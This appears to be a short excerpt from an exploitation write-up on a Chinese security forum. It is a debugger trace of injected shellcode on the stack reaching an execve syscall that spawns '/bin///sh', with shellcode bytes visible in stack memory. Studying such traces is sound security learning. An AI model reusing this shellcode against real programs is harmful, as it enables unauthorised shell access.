 0x7ffc133bbd55 push rsi
0x7ffc133bbd56 mov rsi, rsp
0x7ffc133bbd59 xor edx, edx
0x7ffc133bbd5b push 0x3b
0x7ffc133bbd5d pop rax
► 0x7ffc133bbd5e syscall <SYS_execve>
path: 0x7ffc133bbd20 ◄— '/bin///sh'
argv: 0x7ffc133bbd08 —► 0x7ffc133bbd18 ◄— 0x6873 /* 'sh' */
envp: 0x0
0x7ffc133bbd60 or dl, byte ptr [rax]
0x7ffc133bbd62 add byte ptr [rax], al
0x7ffc133bbd65 add byte ptr [rax], al
0x7ffc133bbd67 add byte ptr [rax], dl
0x7ffc133bbd69 mov esi, 0x7ffc133b
00:0000│ rsi rsp 0x7ffc133bbd08 —► 0x7ffc133bbd18 ◄— 0x6873 /* 'sh' */
01:0008│ 0x7ffc133bbd10 ◄— 0x0
02:0010│ 0x7ffc133bbd18 ◄— 0x6873 /* 'sh' */
03:0018│ rdi 0x7ffc133bbd20 ◄— '/bin///sh'
04:0020│ 0x7ffc133bbd28 ◄— 0x68 /* 'h' */
05:0028│ 0x7ffc133bbd30 ◄— 0x6e69622fb848686a
06:0030│ 0x7ffc133bbd38 ◄— 0xe7894850732f2f2f
07:0038│ 0x7ffc133bbd40 ◄— 0x2434810101697268
► 0 0x7ffc133bbd5e
1 0x7ffc133bbd18
2 0x0
先知社区